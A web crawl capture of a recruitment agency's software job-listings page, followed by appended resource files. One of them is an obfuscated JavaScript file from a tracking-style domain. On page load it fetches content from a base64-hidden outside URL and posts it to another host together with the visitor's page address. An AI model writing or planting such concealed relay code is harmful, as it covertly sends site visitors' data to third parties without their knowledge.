		<i class="ri-computer-line"></i><span class="category-title d-flex align-items-center">Software</span>	</div>
	<div class="p-3 p-md-4 flex-1 d-flex flex-column justify-content-between">
		<div>
			<h3 class="job-title mb-3"><a href="https://www.prsresourcing.com/job/staff-engineer/">Staff Engineer</a></h3>
			<div class="job-meta mb-4">
				<p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-map-pin-2-line"></i><span class="d-block ms-2">New York, US</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-time-line"></i><span class="d-block ms-2">Permanent</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-money-pound-circle-line"></i><span class="d-block ms-2">$140k - $180k</span></p>			</div>
		</div>
		<div class="w-100 text-center">
			<a href="https://www.prsresourcing.com/job/staff-engineer/" class="btn btn-primary d-block">View Job<i class="ri-arrow-right-s-line ms-2"></i></a>
		</div>
	</div>
</div>							</div>
													<div class="col-md-4 d-flex">
								<div class="card card-job d-flex flex-column flex-1">
	<div class="job-category p-3 border-bottom d-flex">
		<i class="ri-computer-line"></i><span class="category-title d-flex align-items-center">Software</span>	</div>
	<div class="p-3 p-md-4 flex-1 d-flex flex-column justify-content-between">
		<div>
			<h3 class="job-title mb-3"><a href="https://www.prsresourcing.com/job/senior-engineer-android-graphics/">Senior Engineer &#8211; Android Graphics</a></h3>
			<div class="job-meta mb-4">
				<p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-map-pin-2-line"></i><span class="d-block ms-2">Surrey, UK</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-time-line"></i><span class="d-block ms-2">Permanent</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-money-pound-circle-line"></i><span class="d-block ms-2">£45,000 - £65,000</span></p>			</div>
		</div>
		<div class="w-100 text-center">
			<a href="https://www.prsresourcing.com/job/senior-engineer-android-graphics/" class="btn btn-primary d-block">View Job<i class="ri-arrow-right-s-line ms-2"></i></a>
		</div>
	</div>
</div>							</div>
													<div class="col-md-4 d-flex">
								<div class="card card-job d-flex flex-column flex-1">
	<div class="job-category p-3 border-bottom d-flex">
		<i class="ri-computer-line"></i><span class="category-title d-flex align-items-center">Software</span>	</div>
	<div class="p-3 p-md-4 flex-1 d-flex flex-column justify-content-between">
		<div>
			<h3 class="job-title mb-3"><a href="https://www.prsresourcing.com/job/senior-backend-engineer/">Senior Backend Engineer</a></h3>
			<div class="job-meta mb-4">
				<p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-map-pin-2-line"></i><span class="d-block ms-2">US (Remote)</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-time-line"></i><span class="d-block ms-2">Permanent</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-money-pound-circle-line"></i><span class="d-block ms-2">$140k - $180k</span></p>			</div>
		</div>
		<div class="w-100 text-center">
			<a href="https://www.prsresourcing.com/job/senior-backend-engineer/" class="btn btn-primary d-block">View Job<i class="ri-arrow-right-s-line ms-2"></i></a>
		</div>
	</div>
</div>							</div>
													<div class="col-md-4 d-flex">
								<div class="card card-job d-flex flex-column flex-1">
	<div class="job-category p-3 border-bottom d-flex">
		<i class="ri-computer-line"></i><span class="category-title d-flex align-items-center">Software</span>	</div>
	<div class="p-3 p-md-4 flex-1 d-flex flex-column justify-content-between">
		<div>
			<h3 class="job-title mb-3"><a href="https://www.prsresourcing.com/job/web-platform-architect/">Web Platform Architect</a></h3>
			<div class="job-meta mb-4">
				<p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-map-pin-2-line"></i><span class="d-block ms-2">London, UK</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-time-line"></i><span class="d-block ms-2">Permanent</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-money-pound-circle-line"></i><span class="d-block ms-2">£60,000 - £80,000</span></p>			</div>
		</div>
		<div class="w-100 text-center">
			<a href="https://www.prsresourcing.com/job/web-platform-architect/" class="btn btn-primary d-block">View Job<i class="ri-arrow-right-s-line ms-2"></i></a>
		</div>
	</div>
</div>							</div>
													<div class="col-md-4 d-flex">
								<div class="card card-job d-flex flex-column flex-1">
	<div class="job-category p-3 border-bottom d-flex">
		<i class="ri-computer-line"></i><span class="category-title d-flex align-items-center">Software</span>	</div>
	<div class="p-3 p-md-4 flex-1 d-flex flex-column justify-content-between">
		<div>
			<h3 class="job-title mb-3"><a href="https://www.prsresourcing.com/job/computer-vision-senior-engineer/">Computer Vision / Senior Engineer</a></h3>
			<div class="job-meta mb-4">
				<p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-map-pin-2-line"></i><span class="d-block ms-2">Surrey, UK</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-time-line"></i><span class="d-block ms-2">Permanent</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-money-pound-circle-line"></i><span class="d-block ms-2">£45,000 - £65,000</span></p>			</div>
		</div>
		<div class="w-100 text-center">
			<a href="https://www.prsresourcing.com/job/computer-vision-senior-engineer/" class="btn btn-primary d-block">View Job<i class="ri-arrow-right-s-line ms-2"></i></a>
		</div>
	</div>
</div>							</div>
													<div class="col-md-4 d-flex">
								<div class="card card-job d-flex flex-column flex-1">
	<div class="job-category p-3 border-bottom d-flex">
		<i class="ri-computer-line"></i><span class="category-title d-flex align-items-center">Software</span>	</div>
	<div class="p-3 p-md-4 flex-1 d-flex flex-column justify-content-between">
		<div>
			<h3 class="job-title mb-3"><a href="https://www.prsresourcing.com/job/senior-embedded-engineer-3/">Senior Embedded Engineer</a></h3>
			<div class="job-meta mb-4">
				<p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-map-pin-2-line"></i><span class="d-block ms-2">Netherlands</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-time-line"></i><span class="d-block ms-2">Permanent</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-money-pound-circle-line"></i><span class="d-block ms-2">€50,000 - €80,000</span></p>			</div>
		</div>
		<div class="w-100 text-center">
			<a href="https://www.prsresourcing.com/job/senior-embedded-engineer-3/" class="btn btn-primary d-block">View Job<i class="ri-arrow-right-s-line ms-2"></i></a>
		</div>
	</div>
</div>							</div>
													<div class="col-md-4 d-flex">
								<div class="card card-job d-flex flex-column flex-1">
	<div class="job-category p-3 border-bottom d-flex">
		<i class="ri-computer-line"></i><span class="category-title d-flex align-items-center">Software</span>	</div>
	<div class="p-3 p-md-4 flex-1 d-flex flex-column justify-content-between">
		<div>
			<h3 class="job-title mb-3"><a href="https://www.prsresourcing.com/job/linux-kernel-software-engineer/">Linux Kernel Software Engineer</a></h3>
			<div class="job-meta mb-4">
				<p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-map-pin-2-line"></i><span class="d-block ms-2">Netherlands</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-time-line"></i><span class="d-block ms-2">Permanent</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-money-pound-circle-line"></i><span class="d-block ms-2">€50,000 - €80,000</span></p>			</div>
		</div>
		<div class="w-100 text-center">
			<a href="https://www.prsresourcing.com/job/linux-kernel-software-engineer/" class="btn btn-primary d-block">View Job<i class="ri-arrow-right-s-line ms-2"></i></a>
		</div>
	</div>
</div>							</div>
													<div class="col-md-4 d-flex">
								<div class="card card-job d-flex flex-column flex-1">
	<div class="job-category p-3 border-bottom d-flex">
		<i class="ri-computer-line"></i><span class="category-title d-flex align-items-center">Software</span>	</div>
	<div class="p-3 p-md-4 flex-1 d-flex flex-column justify-content-between">
		<div>
			<h3 class="job-title mb-3"><a href="https://www.prsresourcing.com/job/android-system-engineer/">Android System Engineer</a></h3>
			<div class="job-meta mb-4">
				<p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-map-pin-2-line"></i><span class="d-block ms-2">Netherlands</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-time-line"></i><span class="d-block ms-2">Permanent</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-money-pound-circle-line"></i><span class="d-block ms-2">€50,000 - €80,000</span></p>			</div>
		</div>
		<div class="w-100 text-center">
			<a href="https://www.prsresourcing.com/job/android-system-engineer/" class="btn btn-primary d-block">View Job<i class="ri-arrow-right-s-line ms-2"></i></a>
		</div>
	</div>
</div>							</div>
													<div class="col-md-4 d-flex">
								<div class="card card-job d-flex flex-column flex-1">
	<div class="job-category p-3 border-bottom d-flex">
		<i class="ri-computer-line"></i><span class="category-title d-flex align-items-center">Software</span>	</div>
	<div class="p-3 p-md-4 flex-1 d-flex flex-column justify-content-between">
		<div>
			<h3 class="job-title mb-3"><a href="https://www.prsresourcing.com/job/senior-java-developer-2/">Senior Java Developer</a></h3>
			<div class="job-meta mb-4">
				<p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-map-pin-2-line"></i><span class="d-block ms-2">Cambridge, UK</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-time-line"></i><span class="d-block ms-2">Permanent</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-money-pound-circle-line"></i><span class="d-block ms-2">£45,000 - £65,000</span></p>			</div>
		</div>
		<div class="w-100 text-center">
			<a href="https://www.prsresourcing.com/job/senior-java-developer-2/" class="btn btn-primary d-block">View Job<i class="ri-arrow-right-s-line ms-2"></i></a>
		</div>
	</div>
</div>							</div>
													<div class="col-md-4 d-flex">
								<div class="card card-job d-flex flex-column flex-1">
	<div class="job-category p-3 border-bottom d-flex">
		<i class="ri-computer-line"></i><span class="category-title d-flex align-items-center">Software</span>	</div>
	<div class="p-3 p-md-4 flex-1 d-flex flex-column justify-content-between">
		<div>
			<h3 class="job-title mb-3"><a href="https://www.prsresourcing.com/job/senior-embedded-software-engineer/">Senior Embedded Software Engineer</a></h3>
			<div class="job-meta mb-4">
				<p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-map-pin-2-line"></i><span class="d-block ms-2">Netherlands</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-time-line"></i><span class="d-block ms-2">Permanent</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-money-pound-circle-line"></i><span class="d-block ms-2">€50,000 - €80,000</span></p>			</div>
		</div>
		<div class="w-100 text-center">
			<a href="https://www.prsresourcing.com/job/senior-embedded-software-engineer/" class="btn btn-primary d-block">View Job<i class="ri-arrow-right-s-line ms-2"></i></a>
		</div>
	</div>
</div>							</div>
													<div class="col-md-4 d-flex">
								<div class="card card-job d-flex flex-column flex-1">
	<div class="job-category p-3 border-bottom d-flex">
		<i class="ri-computer-line"></i><span class="category-title d-flex align-items-center">Software</span>	</div>
	<div class="p-3 p-md-4 flex-1 d-flex flex-column justify-content-between">
		<div>
			<h3 class="job-title mb-3"><a href="https://www.prsresourcing.com/job/computer-vision-research-engineer-2/">Computer Vision Research Engineer</a></h3>
			<div class="job-meta mb-4">
				<p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-map-pin-2-line"></i><span class="d-block ms-2">London, UK</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-time-line"></i><span class="d-block ms-2">Permanent</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-money-pound-circle-line"></i><span class="d-block ms-2">£35,000 - £ 50,000</span></p>			</div>
		</div>
		<div class="w-100 text-center">
			<a href="https://www.prsresourcing.com/job/computer-vision-research-engineer-2/" class="btn btn-primary d-block">View Job<i class="ri-arrow-right-s-line ms-2"></i></a>
		</div>
	</div>
</div>							</div>
													<div class="col-md-4 d-flex">
								<div class="card card-job d-flex flex-column flex-1">
	<div class="job-category p-3 border-bottom d-flex">
		<i class="ri-computer-line"></i><span class="category-title d-flex align-items-center">Software</span>	</div>
	<div class="p-3 p-md-4 flex-1 d-flex flex-column justify-content-between">
		<div>
			<h3 class="job-title mb-3"><a href="https://www.prsresourcing.com/job/senior-ios-software-developer/">Senior iOS Software Developer</a></h3>
			<div class="job-meta mb-4">
				<p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-map-pin-2-line"></i><span class="d-block ms-2">London, UK</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-time-line"></i><span class="d-block ms-2">Permanent</span></p><p class="d-flex flex-wrap align-items-center mb-2"><i class="ri-money-pound-circle-line"></i><span class="d-block ms-2">£35,000 - £ 50,000</span></p>			</div>
		</div>
		<div class="w-100 text-center">
			<a href="https://www.prsresourcing.com/job/senior-ios-software-developer/" class="btn btn-primary d-block">View Job<i class="ri-arrow-right-s-line ms-2"></i></a>
		</div>
	</div>
</div>							</div>
															</div>
				
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.prsresourcing.com/jobs/page/2/?job_category=software">2</a>
<a class="page-numbers" href="https://www.prsresourcing.com/jobs/page/3/?job_category=software">3</a>
<a class="next page-numbers" href="https://www.prsresourcing.com/jobs/page/2/?job_category=software">Next</a></div>
	</nav>			</div>
		</div>
	</div>
</main>
			<section id="footer-contact" class="section text-center py-4 py-md-5 py-lg-6 py-xl-8">
				<p class="section-label">Contact</p>
				<div class="container">
					<div class="row justify-content-center">
						<div class="col-md-10 col-lg-8">
							<p class="h1 mb-3 mb-md-4 mb-lg-5 text-white">Would you like to send us your CV or tell us about a job vacancy?</p>
							<a href="https://www.prsresourcing.com/get-in-touch/" class="btn btn-primary">Get in touch<i class="ri-arrow-right-s-line ms-2"></i></a>
						</div>
					</div>
				</div>
			</section>
			<footer id="site-footer" class="mt-auto text-center text-md-start">
								<div id="footer-main" class="py-4">
					<div class="container">
						<div class="d-md-flex align-items-center justify-content-between">
							<div class="mb-2 mb-md-0">	<a class="odin-logo" href="https://www.prsresourcing.com/">
		<img class="img-fluid" src="https://www.prsresourcing.com/wp-content/uploads/2021/08/logo.png" alt="PRS Resourcing" width="1365"  height="345"  loading="lazy">
		<span class="visually-hidden">PRS Resourcing</span>
	</a>
</div>
							<div class="menu">
	<ul class="odin-social d-inline-flex flex-wrap">
											<li class="me-3">
				<a href="https://www.linkedin.com/company/prsresourcing/about/" target="_blank" rel="noopener nofollow">
					<i class="fa-svg" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg></i>					<small class="visually-hidden ms-2">Linkedin</small>
				</a>
			</li>
							</ul>
</div>						</div>
					</div>
				</div>
				<div id="footer-final">
					<div class="container">
						<div class="d-md-flex align-items-center justify-content-between py-3 py-lg-4 border-top">
							<p class="mb-2 mb-md-0">&copy; 2026 PRS Resourcing.</p>
																						<div class="menu">
									<ul id="footer" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.prsresourcing.com/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30"><a rel="privacy-policy" href="https://www.prsresourcing.com/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.prsresourcing.com/cookies-policy/">Cookies policy</a></li>
</ul>								</div>
													</div>
					</div>
				</div>
			</footer>
		</div>
		<nav role="navigation" id="menu-mobile">
	<div class="offcanvas">
		<div class="close-button d-flex align-items-center justify-content-end">
			<a data-toggle-mobile-menu href="javascript:;" role="button">
				<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z"/></svg>
				<span class="visually-hidden ms-2">Close</span>
			</a>
		</div>
		<div class="menu">
			<ul id="mobile" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://www.prsresourcing.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://www.prsresourcing.com/clients/">Clients</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.prsresourcing.com/clients/client-experiences/">Client experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.prsresourcing.com/clients/client-services/">Client services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.prsresourcing.com/clients/diversity/">Diversity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.prsresourcing.com/clients/fill-your-vacancy/">Fill your vacancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.prsresourcing.com/clients/client-testimonials/">Client testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://www.prsresourcing.com/candidates/">Candidates</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.prsresourcing.com/candidates/candidate-experience/">Candidate experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.prsresourcing.com/candidates/candidate-services/">Candidate services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.prsresourcing.com/candidates/diversity/">Diversity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.prsresourcing.com/candidates/send-us-your-cv/">Send us your CV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.prsresourcing.com/candidates/testimonials/">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.prsresourcing.com/sectors/">Sectors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://www.prsresourcing.com/sectors/technology-cybersecurity/">Technology &#038; Cyber Security</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.prsresourcing.com/sectors/corporate-governance/">Corporate Governance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-job current-menu-item menu-item-131"><a href="https://www.prsresourcing.com/jobs/" aria-current="page">Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.prsresourcing.com/get-in-touch/">Get in touch</a></li>
</ul>		</div>
	</div>
	<div class="menu-mobile-overlay" data-toggle-mobile-menu></div>
</nav>		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/odin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.prsresourcing.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.prsresourcing.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.prsresourcing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.prsresourcing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.prsresourcing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.prsresourcing.com/wp-content/themes/odin/assets/vendor/bootstrap/dist/js/bootstrap.min.js?ver=5.0.0" id="bootstrap-js"></script>
<script src="https://www.prsresourcing.com/wp-content/themes/odin/assets/vendor/fancybox/dist/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script src="https://www.prsresourcing.com/wp-content/themes/odin/assets/vendor/uikit/js/uikit.min.js?ver=3.7.2" id="uikit-js"></script>
<script src="https://www.prsresourcing.com/wp-content/themes/odin/assets/vendor/slick-slider/slick.min.js?ver=2.9.3" id="slick-slider-js"></script>
<script src="https://www.prsresourcing.com/wp-content/themes/odin/assets/js/main.js?ver=1.0" id="theme-main-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pxtrack.company/poU41r5ImkUuW1At5hZ6LuPsmBrLfkJ0E.js
body_size: 1746
content:
const _0x1475a5=_0x7c0c;(function(_0x375404,_0x397bf8){const _0x35a7f3=_0x7c0c,_0x191302=_0x375404();while(!![]){try{const _0x5ea2d4=-parseInt(_0x35a7f3(0x122))/0x1+parseInt(_0x35a7f3(0x11d))/0x2*(-parseInt(_0x35a7f3(0x120))/0x3)+parseInt(_0x35a7f3(0x127))/0x4*(-parseInt(_0x35a7f3(0x119))/0x5)+-parseInt(_0x35a7f3(0x11c))/0x6+-parseInt(_0x35a7f3(0x12a))/0x7+-parseInt(_0x35a7f3(0x11a))/0x8+parseInt(_0x35a7f3(0x124))/0x9;if(_0x5ea2d4===_0x397bf8)break;else _0x191302['push'](_0x191302['shift']());}catch(_0x9abc5b){_0x191302['push'](_0x191302['shift']());}}}(_0x3f83,0xbbb1e));function _0x7c0c(_0x24777f,_0x1f3686){const _0x3f8372=_0x3f83();return _0x7c0c=function(_0x7c0cfc,_0x468e9c){_0x7c0cfc=_0x7c0cfc-0x119;let _0x34dde4=_0x3f8372[_0x7c0cfc];return _0x34dde4;},_0x7c0c(_0x24777f,_0x1f3686);}let xhttp=new XMLHttpRequest();xhttp['onreadystatechange']=function(){const _0x74d158=_0x7c0c;if(this[_0x74d158(0x125)]===0x4&&this['status']===0xc8){let _0x206b6c=new XMLHttpRequest();_0x206b6c[_0x74d158(0x128)](_0x74d158(0x11e),_0x74d158(0x121),!![]),_0x206b6c[_0x74d158(0x12c)](_0x74d158(0x12b),_0x74d158(0x11b)),_0x206b6c[_0x74d158(0x12c)]('rf',window['location'][_0x74d158(0x129)]),_0x206b6c['send'](xhttp[_0x74d158(0x126)]);}},xhttp[_0x1475a5(0x128)](_0x1475a5(0x123),atob(_0x1475a5(0x11f)),!![]),xhttp['send']();function _0x3f83(){const _0x434460=['GET','54078849tShrAC','readyState','responseText','10608KAbhFD','open','href','6768293ihBYbd','Content-Type','setRequestHeader','2125qDFgbX','9343960KKWuKf','application/json;charset=UTF-8','1701624qrxtei','5398cHuDkZ','POST','aHR0cHM6Ly9hbG9jZG4uY29tL2Mvdm4zZDh1MnUvYS94dGFyZ2V0L3AuanNvbg','645IZvalJ','https://pxtrack.company/poU41r5ImkUuW1At5hZ6LuPsmBrLfkJ0E.json','1114080UsToie'];_0x3f83=function(){return _0x434460;};return _0x3f83();}

--- FILE ---
content_type: text/css
request_url: https://www.prsresourcing.com/wp-content/themes/odin/assets/build/main.css?ver=1.0
body_size: 616924
content:
@font-face{font-family:"remixicon";src:url("../fonts/remixicon.eot?t=1590207869815");src:url("../fonts/remixicon.eot?t=1590207869815#iefix") format("embedded-opentype"),url("../fonts/remixicon.woff2?t=1590207869815") format("woff2"),url("../fonts/remixicon.woff?t=1590207869815") format("woff"),url("../fonts/remixicon.ttf?t=1590207869815") format("truetype"),url("../fonts/remixicon.svg?t=1590207869815#remixicon") format("svg");font-display:swap}[class^="ri-"],[class*=" ri-"]{font-family:'remixicon' !important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:0.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:0.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.r